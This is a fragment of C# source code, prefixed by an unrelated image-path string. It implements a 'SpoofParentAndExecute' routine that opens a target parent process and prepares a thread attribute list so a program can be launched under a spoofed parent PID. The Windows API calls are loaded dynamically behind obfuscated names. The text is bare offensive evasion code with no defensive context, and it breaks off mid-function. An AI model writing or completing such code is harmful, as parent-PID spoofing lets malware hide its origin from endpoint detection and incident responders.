 private static bool SpoofParentAndExecute(int parentPid, string applicationName, string commandLine, out IntPtr hProcess)
{
hProcess = IntPtr.Zero;
if (_f1 == null || _f2 == null || _f6 == null || _f7 == null || _f8 == null || _f9 == null)
{
Log("SpoofParentAndExecute: Dynamic APIs not loaded");
return false;
}
IntPtr hParent = _f1(PROCESS_CREATE_PROCESS, false, parentPid);
if (hParent == IntPtr.Zero)
{
Log($"SpoofParentAndExecute: OpenProcess failed");
return false;
}
IntPtr lpAttributeList = IntPtr.Zero;
IntPtr lpSize = IntPtr.Zero;
_f6(IntPtr.Zero, 1, 0, ref lpSize);
lpAttributeList = Marshal.AllocHGlobal(lpSize);
if (!_f6(lpAttributeList, 1, 0, ref lpSize))
{
Log($"SpoofParentAndExecute: InitializeProcThreadAttributeList failed");
_f2(hParent);
Marshal.FreeHGlobal(lpAttributeList);
return false;
}
IntPtr lpValue = Marshal.AllocHGlobal(IntPtr.Size);
Marshal.WriteIntPtr(lpValue, hParent);